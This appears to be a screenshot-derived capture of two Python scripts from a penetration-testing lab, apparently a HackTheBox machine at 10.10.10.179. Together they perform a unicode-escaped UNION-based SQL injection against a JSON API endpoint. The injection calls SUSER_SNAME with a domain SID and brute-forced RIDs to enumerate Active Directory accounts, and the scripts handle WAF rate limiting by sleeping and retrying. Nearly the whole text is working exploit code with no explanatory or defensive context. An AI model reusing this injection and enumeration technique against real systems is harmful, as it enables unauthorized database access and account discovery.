 script.py rid_brute.py buffers
1 #!/usr/bin/env python
2 import requests
3 import script
4 import sys
5 import time
6 import json
7
8 while True:
9     query = int(input('Payload: '))
10     if query != 0:
11         for i in range(1000, 1000+query):
12             payload = script.rid_brute(i)
13             url = 'http://10.10.10.179/api/getColleagues'
14             data = '{"name":"' + payload + '"}'
15             header = {"Content-Type": "application/json;charset=U
TF-8"}
16             r = requests.post(url, data, headers=header)
17             try:
18                 if r.status_code == 200:
19                     x = json.loads(r.text)
20                     if x[0]["email"] != "":
21                         print("\nrid: ", i)
22                         print(x[0]["email"])
23                 elif r.status_code == 403:
24                     time.sleep(15)
25                     i = i - 1
26             except:
27                 print(r.text)
28     else:
29         sys.exit(0)
~
1 #!/usr/bin/env python
2 import struct
3 import binascii
4
5
6 def inject(sqli):
7     injection = []
8     sqli2 = "test' union all select 1,2,3," + sqli + ",5--"
9     for letter in sqli2:
10         injection.append(r"\u00"+format(ord(letter), "x"))
11     payload = "".join(injection)
12     return payload
13
14
15 def rid_brute(number):
16     injection = []
17     rid = binascii.hexlify(struct.pack("<I", number)).decode()
18     sqli2 = "test' union all select 1,2,3,SUSER_SNAME(0x0105000000000005
150000001c00d1bcd181f1492bdfc236" + rid + "),5--"
19     for letter in sqli2:
20         injection.append(r"\u00"+format(ord(letter), "x"))
21         payload = "".join(injection)
22     return payload
~
~
~
~
~
~
~
~